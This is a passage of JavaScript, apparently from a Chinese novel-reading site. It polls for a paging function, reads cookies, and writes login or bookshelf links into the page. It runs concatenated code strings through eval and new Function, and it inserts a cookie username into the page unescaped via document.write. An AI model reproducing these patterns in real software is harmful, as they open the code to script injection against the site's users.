	        aid = typeof aid === 'string'? '"'+aid+'"': aid ;
	        type = typeof type === 'string'? '"'+type+'"': type ;
	                    let go=false;
            var con = "(function(){if (typeof " + func_str + " === 'function'){go = true;} else {var cc = 0;var interval = setInterval(function () {cc++;if (typeof " + func_str + " === 'function') {go = true;clearInterval(interval);}else{if (cc === 100) {clearInterval(interval);}}}, " + time_interval + ");}})()";
            eval(con);
             var count = 0;
var interval_obj = setInterval(function () {
    count++;
    if (go) {
        new Function(func_str + "(" + pageNow + "," + preview_id + "," + next_id + "," + pageAll + "," + pagenum + "," + aid + "," + type + ");")();
        clearInterval(interval_obj);
    } else {
        if (count === 100) {
            clearInterval(interval_obj);
        }
        console.log(func_str + ` no exe: ${count}`);
    }
}, time_interval);
        }


function readCookie(name) {
     var nameEQ = name + "="
     var ca = document.cookie.split(';')
     for(var i=0;i<ca.length;i++) {
         var c = ca[i];
         while (c.charAt(0)==' ') c = c.substring(1,c.length)
         if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length)
     }
     return null
}

function user(){

if(readCookie('_17mb_username')!=""){
	 document.write('<a href="/">返回首页</a> | <font color="#269e26">欢迎你：'+readCookie('_17mb_username')+'</font> | <a href="/com/mybook.php">我的书架</a> | <a href="/logout.php" target="_self">退出登陆</a> | <a href="/history.html">阅读记录</a>');
}else{
  var jumpurl="";
  if(location.href.indexOf("jumpurl") == -1){
    jumpurl=location.href;
  }
	document.write('<a href="/">返回首页</a> | <a href="/login.php">登陆</a> <a href="/register.php" target="_top">用户注册</a> | <a href="/com/mybook.php">我的书架</a> | <a href="/history.html">阅读记录</a>');
}

}








